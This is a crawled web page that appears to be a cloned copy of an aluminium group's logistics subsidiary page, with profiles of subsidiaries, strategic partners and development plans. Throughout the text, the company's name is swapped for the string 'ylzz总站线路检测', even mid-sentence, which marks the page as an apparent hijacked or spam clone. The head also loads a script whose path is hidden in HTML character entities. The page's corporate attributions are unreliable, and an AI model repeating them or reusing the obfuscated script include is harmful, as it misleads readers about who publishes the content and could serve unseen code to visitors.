

--- FILE ---
content_type: text/html
request_url: http://www.mzsavvypr.com/cpyfw/wl/
body_size: 9371
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<link href="/images/idangerous.swiper.css" rel="stylesheet" type="text/css">
<link href="/images/base.css" rel="stylesheet" type="text/css">
<link href="/images/public.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="/images/mobile.css" media="screen and (max-width:767px) and (orientation:portrait)" />

<title>ylzz总站线路检测(上海)最佳通道有限公司</title>


<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">ylzz总站线路检测</a></h1></nav>
	<!--header-->
<div class="header container mhide">

	<img src="/logot/images/P020201023575358892331.jpg" class="logo" />
 
	<div class="fr">
 
	   <div class="search fr">
		  <input type="text" id="searchWord" class="search_ipt" value="请输入检索关键词" onfocus="if(value=='请输入检索关键词')value=''" onblur="if(!value)value='请输入检索关键词'" name="keyword" onkeydown='searchKeyDown("searchWord")' />
		  <input type="button" class="search_btn" onclick='searchTo("searchWord")' />
	   </div>
 
	   <div class="header_link fr">
		 <!-- <a href="#">RSS订阅</a>|--><a href="javascript:;" id="js_lang">繁体</a>|<a href="/en/">English</a>
	   </div>
     <!--中铝网站群-->
<div class="selectBox fr">
		 <h4><i class="icon_zq"></i>中铝网站群</h4>
	 <div class="selectCon" style="left: -450px;width: 1155px;">
            <ul>                
<iframe style="width:1134px;height:655px;"  scrolling="no"  src=""  frameborder="0"></iframe>
                 </ul>
         </div>
      </div>
<!--中铝网站群-->
	   <!--selectBox-->
	   <!--<div class="selectBox fr">
		  <h4><i class="icon_zq"></i>中铝网站群</h4>
		  <div class="selectCon">
			 <ul>
				<li><a href="/" target="_blank">ylzz总站线路检测</a> </li>
				<li><a href="" target="_blank">中国铜业有限公司</a> </li>
				<li><a href="" target="_blank">中国稀有稀土股份有限公司</a> </li>
				<li><a href="" target="_blank">甘肃华鹭铝业有限公司</a> </li>
				<li><a href="" target="_blank">西南铝业（集团）责任有限公司</a> </li>
				<li><a href="" target="_blank">山东分公司</a> </li>
				<li><a href="" target="_blank">中色十二冶金建设有限公司</a> </li>
				<li><a href="" target="_blank">抚顺钛业有限公司</a> </li>
				<li><a href="" target="_blank">中铝沈阳有色金属加工有限公司</a> </li>
				<li><a href="" target="_blank">中铝稀土（江苏）有限公司</a> </li>
				<li><a href="" target="_blank">青海分公司</a> </li>
				<li><a href="" target="_blank">洛阳有色金属加工设计研究院</a> </li>
				<li><a href="" target="_blank">中色工业技术服务平台</a> </li>
				<li><a href="" target="_blank">上海铜业有限公司</a> </li>
				<li><a href="" target="_blank">包头铝业（集团）有限责任公司</a> </li>
				<li><a href="" target="_blank">贵州分公司</a> </li>
				<li><a href="" target="_blank">东北轻合金有限责任公司</a> </li>
				<li><a href="" target="_blank">山西华泽铝电有限公司</a> </li>
				<li><a href="" target="_blank">中州分公司</a> </li>
				<li><a href="" target="_blank">中国有色金属长沙勘察设计研究院有限公司</a> </li>
				<li><a href="" target="_blank">河南铝业有限责任公司</a> </li>
				<li><a href="" target="_blank">中国有色金属工业第六冶金建设公司</a> </li>
				<li><a href="" target="_blank">中国长城铝业公司</a> </li>
				<li><a href="" target="_blank">山西华圣铝业</a> </li>
				<li><a href="" target="_blank">郑州轻金属研究院</a> </li>
				<li><a href="" target="_blank">山西分公司</a> </li>
				<li><a href="" target="_blank">山西铝厂</a> </li>
				<li><a href="" target="_blank">中铝润滑科技有限公司</a> </li>
				<li><a href="" target="_blank">中铝财务有限责任公司</a> </li>
				<li><a href="" target="_blank">中铝华中铜业有限公司</a> </li>
				<li><a href="" target="_blank">中铝材料应用研究院有限公司</a></li>
			 </ul>
		  </div>
	   </div>-->
	   <!--./selectBox-->
	</div>
 
 </div>
 <!--./header-->
 
 <!--nav-->
 <div class="nav mhide">
	<ul class="container">
	   <li id="">
		  <h4><a href="/">首页</a></h4>
	   </li>

	   
		<li id="3479">
			<h4><a href="/gskg/" title="公司概况">公司概况</a></h4>
			<dl class="nav_sub">
				<dd>
				
					<dd><a href="/gskg/qyjj/" title="企业简介">企业简介</a></dd>
				
					<dd><a href="/gskg/dszcz/" title="董事长致辞">董事长致辞</a></dd>
				
					<dd><a href="/gskg/gsds/" title="公司董事">公司董事</a></dd>
				
					<dd><a href="/gskg/gsgj/" title="公司高级管理人员">公司高级管理人员</a></dd>
				
					<dd><a href="/gskg/zzjg/" title="组织架构">组织架构</a></dd>
				
					<dd><a href="/gskg/zzry/" title="资质荣誉">资质荣誉</a></dd>
				
					<dd><a href="/gskg/fzlc/" title="发展历程">发展历程</a></dd>
				
					<dd><a href="/gskg/gsjs/" title="公司监事">公司监事</a></dd>
				
			  </dl>
		 </li>
	
		<li id="3480">
			<h4><a href="/xwdt/" title="新闻动态">新闻动态</a></h4>
			<dl class="nav_sub">
				<dd>
				
					<dd><a href="/xwdt/gsyw/" title="公司要闻">公司要闻</a></dd>
				
					<dd><a href="/xwdt/ggdt/" title="高管动态">高管动态</a></dd>
				
					<dd><a href="/xwdt/qydt/" title="企业动态">企业动态</a></dd>
				
					<dd><a href="/xwdt/hyzx/" title="行业资讯">行业资讯</a></dd>
				
					<dd><a href="/xwdt/mtjj/" title="媒体聚焦">媒体聚焦</a></dd>
				
			  </dl>
		 </li>
	
		<li id="3481">
			<h4><a href="/tzzgx/" title="投资者关系">投资者关系</a></h4>
			<dl class="nav_sub">
				<dd>
				
					<dd><a href="/tzzgx/zxgshq/" title="最新股市行情">最新股市行情</a></dd>
				
					<dd><a href="/tzzgx/thygg/" title="通函与公告">通函与公告</a></dd>
				
					<dd><a href="/tzzgx/yjbg/" title="业绩报告">业绩报告</a></dd>
				
					<dd><a href="/tzzgx/tzzbh/" title="投资者保护">投资者保护</a></dd>
				
					<dd><a href="/tzzgx/dmxx/" title="董秘信箱">董秘信箱</a></dd>
				
					<dd><a href="/tzzgx/lxfs/" title="联系方式">联系方式</a></dd>
				
					<dd><a href="/tzzgx/gstx/" title="以电子方式发布公司通讯之安排">以电子方式发布公司通讯之安排</a></dd>
				
			  </dl>
		 </li>
	
		<li id="3482">
			<h4><a href="/kjcx/" title="科技创新">科技创新</a></h4>
			<dl class="nav_sub">
				<dd>
				
					<dd><a href="/kjcx/txynl/" title="体系与能力">体系与能力</a></dd>
				
					<dd><a href="/kjcx/zdcg/" title="重大成果">重大成果</a></dd>
				
					<dd><a href="/kjcx/ptjs/" title="平台建设">平台建设</a></dd>
				
					<dd><a href="/kjcx/jsj/" title="技术交流">技术交流</a></dd>
				
					<dd><a href="/kjcx/tzhtdf/" title="碳中和碳达峰">碳中和碳达峰</a></dd>
				
			  </dl>
		 </li>
	
		<li id="3484">
			<h4><a href="/cpyfw/" title="产品与服务">产品与服务</a></h4>
			<dl class="nav_sub">
				<dd>
				
					<dd><a href="/cpyfw/cpzs/" title="产品展示">产品展示</a></dd>
				
					<dd><a href="/cpyfw/xxwl/" title="营销网络">营销网络</a></dd>
				
					<dd><a href="/cpyfw/cpbj/" title="产品报价">产品报价</a></dd>
				
					<dd><a href="/cpyfw/ljzst/" title="铝价走势图">铝价走势图</a></dd>
				
					<dd><a href="/cpyfw/my/" title="贸易">贸易</a></dd>
				
					<dd><a href="/cpyfw/wl/" title="物流">物流</a></dd>
				
					<dd><a href="/cpyfw/wz/" title="物资">物资</a></dd>
				
			  </dl>
		 </li>
	
		<li id="3483">
			<h4><a href="/rlzy/" title="人力资源">人力资源</a></h4>
			<dl class="nav_sub">
				<dd>
				
					<dd><a href="/rlzy/rcnl/" title="人才理念">人才理念</a></dd>
				
					<dd><a href="/rlzy/pxyfz/" title="培训与发展">培训与发展</a></dd>
				
					<dd><a href="/rlzy/rczp/" title="人才招聘">人才招聘</a></dd>
				
			  </dl>
		 </li>
	
		<li id="3485">
			<h4><a href="/whzr/" title="文化 & 责任">文化 & 责任</a></h4>
			<dl class="nav_sub">
				<dd>
				
					<dd><a href="/whzr/whsy/" title="文化释义">文化释义</a></dd>
				
					<dd><a href="/whzr/ppnh/" title="品牌内涵">品牌内涵</a></dd>
				
					<dd><a href="/whzr/whjpp/" title="文化及品牌故事">文化及品牌故事</a></dd>
				
					<dd><a href="/whzr/ygfc/" title="员工风采">员工风采</a></dd>
				
					<dd><a href="/whzr/whhd/" title="文化活动">文化活动</a></dd>
				
					<dd><a href="/whzr/shzr/" title="社会责任报告">社会责任报告</a></dd>
				
					<dd><a href="/whzr/qhse/" title="Q & HSE">Q & HSE</a></dd>
				
					<dd><a href="/whzr/cxhgsc/" title="诚信合规手册">诚信合规手册</a></dd>
				
			  </dl>
		 </li>
	
	<li>
		<h4>

			<a href="/lxwm/202012/t20201202_60869.html"   target="_blank">ylzz总站线路检测</a></h4>
		
			
	 </li>
	</ul>
 </div>
 <!--./nav-->
 <script>
// 回车键检索
function searchKeyDown(id){
    var searchWords=$("#"+id).val();
    if(window.event.keyCode==13){ 
	    return searchTo(id);
    }
}
// 检索
function  searchTo(id){
    var searchWord = $("#"+id).val();
    if($.trim(searchWord)=='请输入检索关键词'){	
	    searchWord="";
    }
    window.location.href= "../../../../search/index.html?searchWord=" +encodeURI(searchWord);	
}
</script >
 <script type="text/javascript" src="/images/jquery-1.10.1.min.js"></script>
<script language="javascript">
    $(function () {
        var channelnow1 = $('#3520');
        var channelnow2 = $('#3484');
	var channelnow3 = $('#');
        var channelnow4 = $('#');
        if (channelnow1) {
            channelnow1.addClass('now');

        }
        if (channelnow2) {
            channelnow2.addClass('now');

        }
		if (channelnow3) {
            channelnow3.addClass('now');

        }
if (channelnow4) {
            channelnow4.addClass('now');

        }
        var onFlag = 0
        $(".nav li").each(function() {
           if($(this).hasClass("now")) {
               onFlag = 1
           }
        })
        if(onFlag == 0) {
            $(".nav li:nth-child(1)").addClass("now")
        }


    });
</script>

	<!-- M header-->
<div class="mheader mCenter pchide">
	<img src="/images/logo.jpg" class="m_logo" />
	<div class="m_header_right">
		<div class="m_search_btn"></div>
		<span>|</span>
		<p class="m_lang_btn">EN</p>
		<div class="m_menu_btn"></div>
	</div>
</div>
<!--./ M header-->

<!--M model-->
<div class="model pchide" id="model_menu">
	<div class="m_menu_box">
		<ul class="m_menu">

			
				<li>
					<h4>
						<a href="/gskg/" title="公司概况">公司概况</a><span></span>
					</h4>
					<dl>
						
							<dd>
								<p>
									<a href="/gskg/qyjj/" title="企业简介">企业简介</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/gskg/dszcz/" title="董事长致辞">董事长致辞</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/gskg/gsds/" title="公司董事">公司董事</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/gskg/gsgj/" title="公司高级管理人员">公司高级管理人员</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/gskg/zzjg/" title="组织架构">组织架构</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/gskg/zzry/" title="资质荣誉">资质荣誉</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/gskg/fzlc/" title="发展历程">发展历程</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/gskg/gsjs/" title="公司监事">公司监事</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/gskg/bmjg/" title="部门机构">部门机构</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/gskg/dsj/" title="大事记">大事记</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
					</dl>
				</li>
            
				<li>
					<h4>
						<a href="/xwdt/" title="新闻动态">新闻动态</a><span></span>
					</h4>
					<dl>
						
							<dd>
								<p>
									<a href="/xwdt/gsyw/" title="公司要闻">公司要闻</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/xwdt/ggdt/" title="高管动态">高管动态</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/xwdt/qydt/" title="企业动态">企业动态</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/xwdt/hyzx/" title="行业资讯">行业资讯</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/xwdt/mtjj/" title="媒体聚焦">媒体聚焦</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
					</dl>
				</li>
            
            <li>
                <h4>
                    <a href="/tzzgx/" title="投资者关系">投资者关系</a><span></span>
                </h4>
                <dl>
                    
                        <dd>
                            <p>
                                <a href="/tzzgx/zxgshq/" title="最新股市行情">最新股市行情</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/tzzgx/thygg/" title="通函与公告">通函与公告</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/tzzgx/yjbg/" title="业绩报告">业绩报告</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/tzzgx/tzzbh/" title="投资者保护">投资者保护</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/tzzgx/dmxx/" title="董秘信箱">董秘信箱</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/tzzgx/lxfs/" title="联系方式">联系方式</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/tzzgx/gstx/" title="以电子方式发布公司通讯之安排">以电子方式发布公司通讯之安排</a>
                            </p>
                        </dd>
                    
                </dl>
			</li>
			<li>
				<h4>
					<a href="/kjcx/" title="科技创新">科技创新</a><span></span>
				</h4>
				<dl>
					
						<dd>
							<p>
								<a href="/kjcx/txynl/" title="体系与能力">体系与能力</a>
							</p>
							<div class="m_menu_sub">
								<table>
									
										<tr>
											<td>
												<a href="/kjcx/txynl/yfjc/" title="研发基础">研发基础</a>
											</td>
										</tr>
									
										<tr>
											<td>
												<a href="/kjcx/txynl/yftd/" title="研发团队">研发团队</a>
											</td>
										</tr>
									
								</table>
							</div>
						</dd>
					
						<dd>
							<p>
								<a href="/kjcx/zdcg/" title="重大成果">重大成果</a>
							</p>
							<div class="m_menu_sub">
								<table>
									
										<tr>
											<td>
												<a href="/kjcx/zdcg/cg/" title="成果">成果</a>
											</td>
										</tr>
									
										<tr>
											<td>
												<a href="/kjcx/zdcg/zljbz/" title="专利及标准">专利及标准</a>
											</td>
										</tr>
									
								</table>
							</div>
						</dd>
					
						<dd>
							<p>
								<a href="/kjcx/ptjs/" title="平台建设">平台建设</a>
							</p>
							<div class="m_menu_sub">
								<table>
									
								</table>
							</div>
						</dd>
					
						<dd>
							<p>
								<a href="/kjcx/jsj/" title="技术交流">技术交流</a>
							</p>
							<div class="m_menu_sub">
								<table>
									
										<tr>
											<td>
												<a href="/kjcx/jsj/jsgy/" title="技术供应">技术供应</a>
											</td>
										</tr>
									
										<tr>
											<td>
												<a href="/kjcx/jsj/jsxq/" title="技术需求">技术需求</a>
											</td>
										</tr>
									
										<tr>
											<td>
												<a href="/kjcx/jsj/lxfs3/" title="联系方式">联系方式</a>
											</td>
										</tr>
									
								</table>
							</div>
						</dd>
					
						<dd>
							<p>
								<a href="/kjcx/tzhtdf/" title="碳中和碳达峰">碳中和碳达峰</a>
							</p>
							<div class="m_menu_sub">
								<table>
									
								</table>
							</div>
						</dd>
					
				</dl>
			</li>
			<li>
                <h4>
                    <a href="/cpyfw/" title="产品与服务">产品与服务</a><span></span>
                </h4>
                <dl>
                    
                        <dd>
                            <p>
                                <a href="/cpyfw/cpzs/" title="产品展示">产品展示</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/cpyfw/xxwl/" title="营销网络">营销网络</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/cpyfw/cpbj/" title="产品报价">产品报价</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/cpyfw/ljzst/" title="铝价走势图">铝价走势图</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/cpyfw/my/" title="贸易">贸易</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/cpyfw/wl/" title="物流">物流</a>
                            </p>
                        </dd>
                    
                        <dd>
                            <p>
                                <a href="/cpyfw/wz/" title="物资">物资</a>
                            </p>
                        </dd>
                    
                </dl>
            </li>
            

            
				<li>
					<h4>
						<a href="/rlzy/" title="人力资源">人力资源</a><span></span>
					</h4>
					<dl>
						
							<dd>
								<p>
									<a href="/rlzy/rcnl/" title="人才理念">人才理念</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/rlzy/pxyfz/" title="培训与发展">培训与发展</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/rlzy/rczp/" title="人才招聘">人才招聘</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
											<tr>
												<td>
													<a href="/rlzy/rczp/xyzp/" title="校园招聘">校园招聘</a>
												</td>
											</tr>
										
											<tr>
												<td>
													<a href="/rlzy/rczp/shzp/" title="社会招聘">社会招聘</a>
												</td>
											</tr>
										
											<tr>
												<td>
													<a href="/rlzy/rczp/nbzp/" title="内部招聘">内部招聘</a>
												</td>
											</tr>
										
									</table>
								</div>
							</dd>
						
					</dl>
				</li>
			
				<li>
					<h4>
						<a href="/whzr/" title="文化 & 责任">文化 & 责任</a><span></span>
					</h4>
					<dl>
						
							<dd>
								<p>
									<a href="/whzr/whsy/" title="文化释义">文化释义</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
											<tr>
												<td>
													<a href="/whzr/whsy/qybz/" title="企业标志">企业标志</a>
												</td>
											</tr>
										
											<tr>
												<td>
													<a href="/whzr/whsy/whsy2/" title="文化释义">文化释义</a>
												</td>
											</tr>
										
											<tr>
												<td>
													<a href="/whzr/whsy/ygxwgf/" title="员工行为规范">员工行为规范</a>
												</td>
											</tr>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/whzr/ppnh/" title="品牌内涵">品牌内涵</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/whzr/whjpp/" title="文化及品牌故事">文化及品牌故事</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/whzr/ygfc/" title="员工风采">员工风采</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/whzr/whhd/" title="文化活动">文化活动</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/whzr/shzr/" title="社会责任报告">社会责任报告</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/whzr/qhse/" title="Q & HSE">Q & HSE</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
							<dd>
								<p>
									<a href="/whzr/cxhgsc/" title="诚信合规手册">诚信合规手册</a>
								</p>
								<div class="m_menu_sub">
									<table>
										
									</table>
								</div>
							</dd>
						
					</dl>
				</li>
			
				<li>
					<h4>
						<a href="/lxwm/" title="联系我们">联系我们</a><span></span>
					</h4>
					<dl>
						
					</dl>
				</li>
			
			<li>
                <h4>
                    
						<a href="/lxwm/202012/t20201202_60869.html"   target="_blank">ylzz总站线路检测</a></h4>
					<span></span>
                </h4>
            </li>
		</ul>
	</div>
</div>
<!--./ M model-->

<!--M m_search_box-->
<div class="m_search_box pchide">
	<div class="m_search">
		<input type="text" id="searchWordMobile" placeholder="搜索" onkeydown='searchKeyDown("searchWordMobile")' />
	</div>
</div>
<!--./ M m_search_box-->

<!--M lang-->
<div class="m_lang pchide">
	<ul class="m_lang_list js_gblink_m">
		<li>简体</li>
		<li>繁体</li>
		<li data-url="http://new.chalco.com.cn/en/">英文</li>
	</ul>
</div>
<!--./ M lang-->
<script>
// 回车键检索
function searchKeyDown(id){
    var searchWords=$("#"+id).val();
    if(window.event.keyCode==13){ 
	    return searchTo(id);
    }
}
// 检索
function  searchTo(id){
    var searchWord = $("#"+id).val();
    if($.trim(searchWord)=='请输入检索关键词'){	
	    searchWord="";
    }
    window.location.href= "../../../../search/index.html?searchWord=" +encodeURI(searchWord);	
}
</script >
<!--main-->
<div class="main" style="background: url(../images/P020201203798382527095.jpg) no-repeat top center;padding-top: 60px;">



   <div class="container">

      <h4 class="headerTitle">产品与服务</h4>
      <div class="curpage">
		<a href="/" title="首页" class="CurrChnlCls">首页</a>&nbsp;&gt;&nbsp;<a href="/cpyfw/" title="产品与服务" class="CurrChnlCls">产品与服务</a>&nbsp;&gt;&nbsp;<a href="/cpyfw/wl/" title="物流" class="CurrChnlCls">物流</a>
      </div>

      <div class="main_title pchide"><h4>物流</h4></div>
      <!--content-->
      <div class="content clearfix">
         <!--silder-->
         <div class="silder mhide">
            <ul class="menu">

				
					<li class=''>
						<h4>
							<a href="/cpyfw/cpzs/" title="产品展示">产品展示</a>
						</h4>

					</li>

				
					<li class=''>
						<h4>
							<a href="/cpyfw/xxwl/" title="营销网络">营销网络</a>
						</h4>

					</li>

				
					<li class=''>
						<h4>
							<a href="/cpyfw/cpbj/" title="产品报价">产品报价</a>
						</h4>

					</li>

				
					<li class=''>
						<h4>
							<a href="/cpyfw/ljzst/" title="铝价走势图">铝价走势图</a>
						</h4>

					</li>

				
					<li class=''>
						<h4>
							<a href="/cpyfw/my/" title="贸易">贸易</a>
						</h4>

					</li>

				
					<li class='on'>
						<h4>
							<a href="/cpyfw/wl/" title="物流">物流</a>
						</h4>

					</li>

				
					<li class=''>
						<h4>
							<a href="/cpyfw/wz/" title="物资">物资</a>
						</h4>

					</li>

				
            </ul>
         </div>
         <!--./silder-->

         <!--conRight-->
         <div class="conRight">

            <h4 class="channel_title mhide">物流</h4>

            <div class="xl_main xl_main2">
				<p><div class="view TRS_UEDITOR trs_paper_default trs_external"><h2>一、基本情况</h2><p>中铝物流集团有限公司前身为中铝国际贸易有限公司下属全资子公司中铝国贸（北京）货运有限公司，2014年10月16日完成更名设立，注册资金5000万元。同时，中铝物流集团有限公司作为中铝物流集团核心母公司取得了企业集团登记证,集团名称为中铝物流集团。中铝物流集团目前有五家子公司，分别为：中州公司、内蒙古公司、中部国际陆港有限公司、西北国际陆港有限公司、东南亚国际陆港有限公司。在2015年资产整合过程中，ylzz总站线路检测（以下简称“中铝股份”）通过三次物流资产注入、现金资产注入的方式，中铝物流集团总资产为7.27亿元人民币，股权比例为ylzz总站线路检测持有中铝物流81.87%的股权，中铝国贸持有中铝物流18.13%的股权。</p><h2>二、目前组织机构</h2><p style="text-align:center;"><img border="0" alt="" src="/cpyfw/wl/202010/W020201029556999172057.jpg" title="" picname="" OLDSRC="W020201029556999172057.jpg" /></p><p><br/></p><h2>三、子公司情况介绍</h2><h3>（一）&nbsp; 内蒙古有限公司</h3><p>中铝物流集团内蒙古有限公司（原名中铝内蒙古国际能源运输有限公司）注册资本654.89万元，其中中铝物流集团出资500万元，中铝包头铝业有限公司出资154.89万元。内蒙古有限公司目前主要经营煤炭、氧化铝、进口氧化铝公路、铁路运输以及其他部分货物装卸业务。2015年前3季度内蒙古有限公司主营业务收入4.08亿元，利润总额1063万元。 目前内蒙古有限公司正在推进公路运力调度平台试点工作，主体合同正在修订中，其中自备准备工作的自购车辆资金方案申请已通过审核，其他具体工作正在推进中。</p><p style="text-align:center;"><img border="0" alt="" src="/cpyfw/wl/202010/W020201029556999171546.jpg" title="" picname="" OLDSRC="W020201029556999171546.jpg" /></p><p style="text-align:center;">（内蒙古有限公司货车运输）</p><h3>&nbsp; &nbsp;（二）中州公司</h3><p>中铝物流集团中州有限公司注册资金2000万元，其中中铝物流集团出资1400万元，中州铝厂出资600万元，股权比例70%：30%。中州有限公司目前主要经营铝锭运输、氢氧化铝运输、铝矿石运输、片碱运输、散杂货经营、大宗原燃材料供应等业务， 2014年11-12月，实现运输收入1508.25万元，税前利润328.27元，成功达成当月开展业务，当月实现利润的目标。 2015年1-8月公司实现主营业务收入1.91亿元，实现所得税前利润1014万元。</p><p style="text-align:center;"><img border="0" src="/cpyfw/wl/202010/W020201029556999171624.jpg" width="550" title="" alt="" picname="" OLDSRC="W020201029556999171624.jpg" /></p><p style="text-align:center;"><br/></p><p style="text-align:center;">（中州公司集装箱运输）</p><h3>（三）中部国际陆港有限公司</h3><p>2015年3月3日，中铝物流集团中部国际陆港有限公司完成前期规划工作，正式注册成立。 &nbsp;2015年6-8月，中部陆港公司与河南分公司保障服务协议修订、签署完成，中部陆港公司财务报表正式合并至中铝物流集团。</p><h3>（四）西北陆港有限公司</h3><p>中铝物流集团西部国际陆港是ylzz总站线路检测公司按“一带一路”发展战略，构建布局中国有色金属大物流体系中重要的西部节点。 其主要定位于打造中国有色金属原材料及制品陇海通道西部物流基地、西部氧化铝仓储前置保税物流基地、中国有色金属西部公铁联运交通枢纽，以构建西部氧化铝及炭素制品交易中心、物流信息中心、金融结算中心。</p><p style="text-align:center;"><br/></p><p style="text-align:center;"><img title="border=0" alt="" src="/cpyfw/wl/202010/W020201029556999193583.jpg" picname="border=0" OLDSRC="W020201029556999193583.jpg" /></p><p style="text-align:center;">（西北国际陆港公司龙门吊）</p><h3>（五）东南亚国际陆港有限公司</h3><p>中铝物流集团东南亚国际陆港是按“一带、两翼、三平台、五基地”发展战略，以广西分公司物流资产为核心，在广西南宁经济开发区规划注册的物流节点。其主要定位在于借助中国“一带一路”战略发展契机，培育西南地区铝等有色金属加工、交易市场，打通西南-东盟有色金属原材料外部通道，构建西部氧化铝及炭素制品交易中心、物流信息中心、金融结算中心。</p><p style="text-align:center;"><img border="0" alt="" src="/cpyfw/wl/202010/W020201029556999194666.jpg" title="" picname="" OLDSRC="W020201029556999194666.jpg" /></p><p style="text-align:center;">（东南亚陆港公司铁路敞车运输）</p><h2>四、战略合作伙伴</h2><p>在以往与铁路总公司、各港口及重点物流央企建立良好合作关系的基础上，上半年又与南宁铁路局、北部湾港、连云港签署了战略合作协议。目前，集团公司正在积极推进与铁路总公司、南储储运战略合作协议的签订。以战略合作协议签署为起点，各港口及铁路的优惠条款正在积极落实中。</p><p style="text-align:center;"><img border="0" alt="" src="/cpyfw/wl/202010/W020201029556999202629.jpg" width="90%" title="" picname="" OLDSRC="W020201029556999202629.jpg" /></p><p style="text-align:left;"><br/></p><h2>五、未来发展规划</h2><h3>（一）发展愿景</h3><p>成为有色金属行业最具影响力的智能化、平台化、金融化供应链服务商。至2020年，营业收入达到200亿元，实现利润2亿元以上。</p><h3>（二）发展思路及步骤</h3><p style="text-align:center;"><br/></p><p style="text-align:center;"><img border="0" alt="" src="/cpyfw/wl/202010/W020201029556999205888.jpg" title="" picname="" OLDSRC="W020201029556999205888.jpg" /></p><p>第一步：整合并盘活公司现有物流资产，实现资源整合，完善物流七要素职能，以服务实体企业、服务中铝国贸为基点，依托存量业务，撬动外部市场。</p><p style="text-align:center;"><img border="0" alt="" src="/cpyfw/wl/202010/W020201029556999200726.jpg" title="" picname="" OLDSRC="W020201029556999200726.jpg" /></p><p style="text-align:center;"><br/></p><p>第二步：通过与铁路、港口建立战略合作关系，建设重点物流枢纽，建立统一的物流信息化服务平台及调度指挥中心，构建大宗工业品多式联运集成优势，通过物流信息集中处理、物流新技术的推广应用，实现跨越发展。</p><p style="text-align:center;"><img border="0" alt="" src="/cpyfw/wl/202010/W020201029556999200696.jpg" title="" picname="" OLDSRC="W020201029556999200696.jpg" /></p><p style="text-align:center;"><br/></p><p>第三步：在仓储及信息化集中管理的基础上，开展物流金融、物流贸易、流通加工、物流地产等增值业务拓展物流金字塔顶端利润。</p></div></p>	
            </div>
      
         </div>
         <!--./conRight-->

      </div>
      <!--./content-->

   </div>

</div>
<!--./main-->

<div class="foot marTop30">
   <div class="footA">
      <a  target="_blank"  href="">ylzz总站线路检测集团有限公司网站</a>|<a href="/gskg/qyjj/" target="_blank" title="企业简介">企业简介</a>|<a href="/lxwm/202012/t20201202_60869.html"   target="_blank">ylzz总站线路检测</a></h4>|<a href="/gskg/zzjg/">成员企业</a>|<a href="/xflx/202303/t20230330_108977.html"   target="_blank">信访联系</a></h4>|<a href="/flsm/202012/t20201203_61223.html"   target="_blank">法律声明</a></h4>



     <!--中铝网站群-->
<div class="footer-box mhide" style="display:none">
         <div class="footer-yqlj-title"  style="display:none">中铝网站群</div> 
         <div class="footer-yqlj-item foot_zlwz"  style="left: -600px;width: 1155px;">
         <ul>                
